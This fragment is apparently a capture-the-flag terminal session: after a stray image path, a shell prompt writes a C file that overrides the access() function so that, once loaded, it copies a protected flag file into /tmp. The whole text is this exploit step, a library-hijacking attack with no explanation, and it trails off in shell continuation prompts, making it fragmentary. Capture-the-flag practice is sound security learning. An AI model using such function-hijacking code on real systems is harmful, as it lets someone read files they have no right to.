 nobody@15fba786ef2a:/tmp$ echo '
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int access (const char* path, int mode)
{
    system("/bin/cat /flags/flag.txt > /tmp/file.txt");
    return 0;
}' > lib.c> > > > > > > >